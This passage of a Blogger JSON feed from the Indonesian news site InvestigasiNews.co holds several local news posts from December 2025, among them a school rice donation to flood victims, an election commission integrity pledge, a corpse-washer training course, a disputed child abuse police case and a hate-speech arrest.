terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Atas nama Kepala Sekolah SMP Negeri 2 Secanggang, saya mengucapkan terima kasih kepada seluruh bapak dan ibu guru serta staf tata usaha yang telah menyisihkan sebagian rezekinya. Bantuan ini kami harapkan dapat sedikit meringankan beban para siswa yang terdampak banjir,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan berupa 75 karung beras, masing-masing seberat 5 kilogram, yang diberikan kepada 75 siswa-siswi terdampak banjir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak sekolah berharap bantuan tersebut dapat bermanfaat dan membantu kebutuhan dasar para siswa dan keluarga mereka selama masa pemulihan pasca bencana.***sb\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengirim Berita:\u003C\/div\u003E\u003Cdiv\u003EKa. Biro Langkat Media Online Investigasinews.co\u003C\/div\u003E\u003Cdiv\u003ESubur Syahputra\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7836695628620951053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7836695628620951053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/banjir-terjang-langkat-guru-smpn-2.html","title":"Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1255416124736053305"},"published":{"$t":"2025-12-18T13:29:14.875+07:00"},"updated":{"$t":"2025-12-18T20:39:51.796+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"KPU Siak Tancap Gas Wujudkan Zona Integritas WBK–WBBM, Siap Hadirkan Layanan Pemilu Bersih dan Transparan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZvArNWpOvRhNIDtbTK5S7xoSIM5GU8qpm0isVu-Tz3sZTzwlElx4aY9Zm_yHDWLWkVebK8azlMaiBWCXRl9PQQdaGk1Ozn89-WYebdrmP6fuBF-R5vWf75HKS8ZFTkB2EuauzlMbrk-mY_wo3y8YF0bTlWJLyOiysYkeptzbsmEKWuGfW8dMHSxCxwlo\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZvArNWpOvRhNIDtbTK5S7xoSIM5GU8qpm0isVu-Tz3sZTzwlElx4aY9Zm_yHDWLWkVebK8azlMaiBWCXRl9PQQdaGk1Ozn89-WYebdrmP6fuBF-R5vWf75HKS8ZFTkB2EuauzlMbrk-mY_wo3y8YF0bTlWJLyOiysYkeptzbsmEKWuGfW8dMHSxCxwlo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Ci\u003EFoto:\u0026nbsp;KPU Siak Tancap Gas Wujudkan Zona Integritas WBK–WBBM, Siap Hadirkan Layanan Pemilu Bersih dan Transparan.\u0026nbsp;\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESIAK\u003C\/strong\u003E — Komisi Pemilihan Umum (KPU) Kabupaten Siak menegaskan komitmen percepatan pembangunan Zona Integritas menuju \u003Cstrong\u003EWilayah Bebas dari Korupsi (WBK)\u003C\/strong\u003E dan \u003Cstrong\u003EWilayah Birokrasi Bersih dan Melayani (WBBM)\u003C\/strong\u003E melalui penandatanganan komitmen bersama, Kamis (18\/12\/2025), di Kantor KPU Kabupaten Siak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua KPU Siak \u003Cstrong\u003ESaid Dharma Setiawan\u003C\/strong\u003E mengatakan, komitmen pembangunan zona integritas sejatinya telah dideklarasikan sejak tahun sebelumnya. Namun, pelaksanaannya sempat difokuskan pada tahapan Pemilu dan Pilkada.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Meski fokus pada pemilu dan pilkada, kami tetap melakukan penguatan administrasi, tata kelola, serta keterbukaan informasi publik. Hari ini kami menegaskan kembali komitmen percepatan zona integritas WBK–WBBM,” ujar Said.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenurutnya, KPU Siak juga menerima sejumlah masukan dari Ombudsman RI Perwakilan Riau terkait peningkatan kualitas pelayanan publik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Masukan tersebut menjadi bekal penting agar KPU Siak dapat memberikan pelayanan terbaik kepada partai politik, peserta pemilu, dan masyarakat. Kunci utamanya adalah komitmen bersama, baik komisioner maupun sekretariat,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, Kepala Ombudsman RI Perwakilan Riau \u003Cstrong\u003EBambang Pratama\u003C\/strong\u003E menekankan pentingnya pembenahan enam area perubahan serta dua indikator utama pelayanan publik dalam pembangunan zona integritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“KPU harus siap menghadapi Pemilu 2029 dengan pelayanan yang transparan, berintegritas, independen, dan berbasis digital. Pelayanan tidak hanya secara langsung, tetapi juga melalui sistem digital yang mudah diakses masyarakat,” jelas Bambang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa juga mengingatkan pentingnya menjaga netralitas dan independensi KPU di tengah tingginya dinamika politik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Pelayanan harus diberikan secara adil kepada seluruh pengguna layanan. Dengan birokrasi yang bersih dan standar pelayanan yang jelas, kepercayaan publik terhadap KPU akan semakin kuat,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMelalui penandatanganan komitmen ini, KPU Kabupaten Siak menegaskan langkah reformasi internal dan peningkatan kualitas pelayanan publik guna mewujudkan lembaga penyelenggara pemilu yang profesional, bersih, dan terpercaya.*\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini dihadiri Ketua KPU Kabupaten Siak\u0026nbsp;\u003Cstrong\u003ESaid Dharma Setiawan\u003C\/strong\u003E, perwakilan Kejaksaan\u0026nbsp;\u003Cstrong\u003ENindy Axella\u003C\/strong\u003E, Polres\u0026nbsp;\u003Cstrong\u003ERatno P.\u003C\/strong\u003E, Dandim\u0026nbsp;\u003Cstrong\u003EArifin\u003C\/strong\u003E, Ombudsman RI Perwakilan Riau\u0026nbsp;\u003Cstrong\u003EBambang Pratama\u003C\/strong\u003E, Kesbangpol\u0026nbsp;\u003Cstrong\u003ESyamsurizal\u003C\/strong\u003E, Pengadilan\u0026nbsp;\u003Cstrong\u003EAlfian\u003C\/strong\u003E, serta jajaran komisioner dan sekretariat KPU Siak. Turut hadir Kepala Subbagian Rendatin\u0026nbsp;\u003Cstrong\u003EKhaidir Bin Ad\u003C\/strong\u003E, Kasubbag Teknis dan Hukum\u0026nbsp;\u003Cstrong\u003ESukri Ari Yadi\u003C\/strong\u003E, Kasubbag SDM dan Parmas\u0026nbsp;\u003Cstrong\u003EFresly Gunata\u003C\/strong\u003E, serta Kasubbag Umum dan Logistik\u0026nbsp;\u003Cstrong\u003EBudi Pranoto\u003C\/strong\u003E.***komar\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1255416124736053305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1255416124736053305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/kpu-siak-tancap-gas-wujudkan-zona.html","title":"KPU Siak Tancap Gas Wujudkan Zona Integritas WBK–WBBM, Siap Hadirkan Layanan Pemilu Bersih dan Transparan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZvArNWpOvRhNIDtbTK5S7xoSIM5GU8qpm0isVu-Tz3sZTzwlElx4aY9Zm_yHDWLWkVebK8azlMaiBWCXRl9PQQdaGk1Ozn89-WYebdrmP6fuBF-R5vWf75HKS8ZFTkB2EuauzlMbrk-mY_wo3y8YF0bTlWJLyOiysYkeptzbsmEKWuGfW8dMHSxCxwlo=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7362993328807570839"},"published":{"$t":"2025-12-18T10:21:25.958+07:00"},"updated":{"$t":"2025-12-18T10:21:34.077+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pemdes Selotong Gelar Pelatihan Bilal Mayit bagi Pria dan Perempuan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjX-lSWHwJDYKKd3fyi1nWFyEoQTGm0WWR9MtqouB3ZdhRrh9EHCh_4iFMEsMHk6XOp5X7Lsv3lTdEF5rUJkQ37tKPNQSmLdN7z7C8JXcSuZ6yXuKeDN4UpD1SI3rpChO8ewCVPloWjYJ6oI7G2u9wEPN6YAgMLxu6ACO68wPTUvAyleqKz5RrEt9JzdkY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjX-lSWHwJDYKKd3fyi1nWFyEoQTGm0WWR9MtqouB3ZdhRrh9EHCh_4iFMEsMHk6XOp5X7Lsv3lTdEF5rUJkQ37tKPNQSmLdN7z7C8JXcSuZ6yXuKeDN4UpD1SI3rpChO8ewCVPloWjYJ6oI7G2u9wEPN6YAgMLxu6ACO68wPTUvAyleqKz5RrEt9JzdkY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Pemdes Selotong Gelar Pelatihan Bilal Mayit bagi Pria dan Perempuan.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELangkat\u003C\/strong\u003E\u0026nbsp;— Pemerintah Desa (Pemdes) Selotong, Kecamatan Secanggang, Kabupaten Langkat, menggelar pelatihan bagi para bilal mayit laki-laki dan perempuan, Rabu (17\/12\/2025). Kegiatan yang diikuti 20 peserta tersebut berlangsung tertib dan lancar di Aula Kantor Desa Selotong.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Desa Selotong, \u003Cstrong\u003ESumariono, S.H.\u003C\/strong\u003E, menyampaikan apresiasi atas terselenggaranya pelatihan tersebut. Ia menilai tugas bilal mayit membutuhkan keikhlasan dan kepedulian sosial yang tinggi karena berkaitan langsung dengan pelayanan kepada masyarakat yang sedang mengalami musibah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Tidak semua orang sanggup menjalankan tugas ini. Diperlukan jiwa sosial yang tinggi untuk membantu kepentingan umat, khususnya saat masyarakat dalam keadaan berduka,” ujar Sumariono.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa berharap para bilal mayit yang telah terpilih dan mengikuti pelatihan dapat menjalankan tugasnya dengan ikhlas dan penuh tanggung jawab saat dibutuhkan masyarakat. Selain itu, Sumariono juga berharap kegiatan serupa dapat terus dilaksanakan secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Pelatihan ini penting untuk menyiapkan kader penerus, mengingat para bilal mayit yang ada saat ini sebagian sudah lanjut usia,” imbuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPelatihan tersebut turut dihadiri Camat Secanggang \u003Cstrong\u003EPersadanta Sembiring, S.H., M.AP\u003C\/strong\u003E, yang diwakili oleh Kasi PMP \u003Cstrong\u003EHidayat, S.E.\u003C\/strong\u003E Hadir pula Kepala KUA, Ketua BPD \u003Cstrong\u003EZakaria\u003C\/strong\u003E, Ketua LPMD, seluruh kepala dusun, perangkat desa, tokoh agama, serta perwakilan masyarakat dari masing-masing dusun di Desa Selotong.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EWarga tampak antusias mengikuti dan menyaksikan jalannya pelatihan bilal mayit tersebut, yang diharapkan dapat meningkatkan kesiapan dan pelayanan sosial keagamaan di tengah masyarakat.***h\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E(Hermansyah)\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7362993328807570839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7362993328807570839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pemdes-selotong-gelar-pelatihan-bilal.html","title":"Pemdes Selotong Gelar Pelatihan Bilal Mayit bagi Pria dan Perempuan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjX-lSWHwJDYKKd3fyi1nWFyEoQTGm0WWR9MtqouB3ZdhRrh9EHCh_4iFMEsMHk6XOp5X7Lsv3lTdEF5rUJkQ37tKPNQSmLdN7z7C8JXcSuZ6yXuKeDN4UpD1SI3rpChO8ewCVPloWjYJ6oI7G2u9wEPN6YAgMLxu6ACO68wPTUvAyleqKz5RrEt9JzdkY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7545311320191279396"},"published":{"$t":"2025-12-17T17:52:31.849+07:00"},"updated":{"$t":"2025-12-17T17:58:59.121+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Ayah Buka Suara soal Dugaan Kekerasan Anak, Penanganan Kasus Polres Siak Disorot"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWIqj7MUOBCqmheSz0uR1-ELv_9SOZr8IbSk-_M1ArSmfBV9j1gLNx52nEV5o9aaYYWkJ6XGahjlMfDRtvW7uUWJrCt01vYjN-L3GRdtI-_EernaMM39HF8J22_pmIE29sl_OzomTaKlwb013VnqW-9QpoMn6-1tXf_YCKu9uTnZY-LizBdD-ubmlCoBY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWIqj7MUOBCqmheSz0uR1-ELv_9SOZr8IbSk-_M1ArSmfBV9j1gLNx52nEV5o9aaYYWkJ6XGahjlMfDRtvW7uUWJrCt01vYjN-L3GRdtI-_EernaMM39HF8J22_pmIE29sl_OzomTaKlwb013VnqW-9QpoMn6-1tXf_YCKu9uTnZY-LizBdD-ubmlCoBY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto:\u0026nbsp;Ayah Buka Suara soal Dugaan Kekerasan Anak, Penanganan Kasus Polres Siak Disorot.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESIAK\u003C\/strong\u003E — Seorang ayah di Kabupaten Siak mendesak Kepolisian Resor (Polres) Siak untuk segera menuntaskan penanganan laporan dugaan kekerasan terhadap anak di bawah umur yang diduga dilakukan oleh ibu kandung korban. Desakan itu disampaikan karena pelapor menilai proses penanganan perkara berjalan lambat dan belum memberikan kepastian hukum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKasus tersebut melibatkan terlapor berinisial DA, ibu kandung seorang anak laki-laki berusia 7 tahun. Pelapor adalah BI, ayah kandung korban, yang berdomisili di Jalan Raja Kecik, Kecamatan Siak, Kabupaten Siak. BI melaporkan dugaan kekerasan setelah menemukan tanda-tanda mencurigakan pada tubuh anaknya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPeristiwa itu terungkap ketika BI melihat punggung anaknya memerah seperti bekas pukulan. Saat ditanya, korban mengaku dipukul oleh ibunya menggunakan hanger karena meminta baju untuk berangkat ke sekolah. Menindaklanjuti kejadian tersebut, BI melapor kepada ketua RT setempat yang kemudian menghubungi Bhabinkamtibmas.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ENamun, menurut BI, petugas baru mendatangi keluarga korban dua hari kemudian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESejak kejadian itu, kondisi psikologis anak disebut mengalami perubahan. Korban menjadi trauma, enggan tidur bersama ibunya, sering menyendiri, serta kerap menangis dan mengigau saat tidur. Anak tersebut bahkan meminta agar ayahnya selalu berada di dekatnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ELima hari setelah kejadian, tepatnya pada 11 Agustus 2025, BI secara resmi membuat laporan ke Polres Siak. Polisi kemudian menyarankan dilakukan visum, dan korban dibawa ke Puskesmas Dayun untuk pemeriksaan medis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENamun, BI mengaku tidak memperoleh informasi perkembangan penanganan laporannya dalam waktu cukup lama. Ia baru mengetahui status laporannya setelah mendatangi Polres Siak pada 15 Oktober 2025. Berdasarkan Surat Pemberitahuan Perkembangan Hasil Penelitian Laporan (SP2HP) Nomor B\/2591\/X\/RES.1.24.\/2025\/Satreskrim, laporan tersebut tercatat diterima sejak 24 September 2025 dan masih dalam tahap penyelidikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Laporan kami sudah diterima sejak 24 September, tetapi tidak pernah diberitahukan. Setelah kami datang langsung ke Polres, barulah surat itu diserahkan,” ujar BI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam proses pemeriksaan, BI menyebut korban mengakui pernah dipukul oleh ibu kandungnya. Pengakuan tersebut, menurut BI, juga dibenarkan oleh terlapor yang mengakui pernah memukul anaknya. Selanjutnya, pada 28 Oktober 2025, polisi kembali menerbitkan SP2HP Nomor B\/303\/X\/RES.1.24.\/2025\/Satreskrim yang menyebutkan penyidik telah memeriksa pelapor, terlapor, korban, serta para saksi dan akan melanjutkan ke tahap gelar perkara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENamun, berdasarkan hasil visum, penyidik menyatakan tidak ditemukan bekas luka akibat kekerasan. Karena itu, penyelidikan dinilai belum didukung alat bukti yang cukup dan masih dilanjutkan pada tahap penyelidikan lanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Petugas juga menyampaikan apabila ada keluhan terkait pelayanan penyelidikan, kami diminta menghubungi Ipda Saut AK Pandiangan dan Bripda Bagas Namartua Tampubolon selaku penyelidik,” kata BI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESaat ini, korban tinggal bersama orang tua dari pihak ayah di Sumatera Utara untuk memulihkan kondisi psikologisnya, karena masih merasa takut kembali tinggal bersama ibunya. Pada Selasa, 16 Desember 2025, pihak pelapor kembali menyerahkan bukti baru kepada Polres Siak guna memperkuat laporan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Sampai sekarang anak saya masih trauma. Perbuatan pelaku sudah keterlaluan dan harus diproses sesuai hukum,” tegas BI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, penyidik Unit Perlindungan Perempuan dan Anak (PPA) Polres Siak, Bripda Bagas Namartua Tampubolon, membenarkan adanya laporan dugaan kekerasan terhadap anak tersebut. Ia memastikan perkara masih dalam penanganan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Dengan adanya bukti baru, kami akan melaporkannya kepada atasan dan menelaahnya untuk menentukan langkah hukum selanjutnya,” ujarnya.***bb.hen.red\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7545311320191279396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7545311320191279396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/ayah-buka-suara-soal-dugaan-kekerasan.html","title":"Ayah Buka Suara soal Dugaan Kekerasan Anak, Penanganan Kasus Polres Siak Disorot"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWIqj7MUOBCqmheSz0uR1-ELv_9SOZr8IbSk-_M1ArSmfBV9j1gLNx52nEV5o9aaYYWkJ6XGahjlMfDRtvW7uUWJrCt01vYjN-L3GRdtI-_EernaMM39HF8J22_pmIE29sl_OzomTaKlwb013VnqW-9QpoMn6-1tXf_YCKu9uTnZY-LizBdD-ubmlCoBY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1155138844177072911"},"published":{"$t":"2025-12-17T16:55:03.890+07:00"},"updated":{"$t":"2025-12-17T17:58:37.176+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Resbob Dibekuk Polda Jabar, Sunda Ngahiji Minta Hukum Ditegakkan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5EM5_hW0XZa18Hyp3XO1Y4VKF7qHqVQ3oP4EM6ngc8qCfCRAHsx582S453oDEY72lQU0LleRKOrOr4UDXjl1YY5gM5vFCKj3vJCB-emupWQXVSLQLDogkNSi0AcKyo8H35JjaSU8x5j9kp97xkTHE5NjdbkfAJtGubnZEE8_MXtlwYrgl0yt5E6_1Kf0\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5EM5_hW0XZa18Hyp3XO1Y4VKF7qHqVQ3oP4EM6ngc8qCfCRAHsx582S453oDEY72lQU0LleRKOrOr4UDXjl1YY5gM5vFCKj3vJCB-emupWQXVSLQLDogkNSi0AcKyo8H35JjaSU8x5j9kp97xkTHE5NjdbkfAJtGubnZEE8_MXtlwYrgl0yt5E6_1Kf0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto : Resbob tersangka ujaran kebencian Suku Sunda saat ditangkap Polisi di Kota Semarang.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EJawa Barat -\u0026nbsp;\u003C\/strong\u003EAliansi Sunda Ngahiji mengapresiasi langkah Direktorat Reserse Siber (Ditressiber) Polda Jawa Barat yang berhasil menangkap YouTuber AF alias Resbob, terduga pelaku ujaran kebencian terhadap Suku Sunda,\u0026nbsp;\u003Cstrong\u003ESelasa, 16 Desember 2025.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EResbob diamankan aparat kepolisian 